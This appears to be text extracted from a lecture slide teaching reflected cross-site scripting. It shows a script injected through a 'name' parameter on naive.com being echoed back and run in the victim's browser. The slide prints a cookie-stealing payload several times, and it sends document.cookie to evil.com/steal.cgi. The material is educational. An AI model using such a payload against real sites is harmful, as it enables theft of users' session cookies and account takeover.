 How about this one?
What is the ORIGIN
of this script?
evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
echoes
input in
generated
HTML page
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Why does the
browser allow this?
victim’s browser
slide 76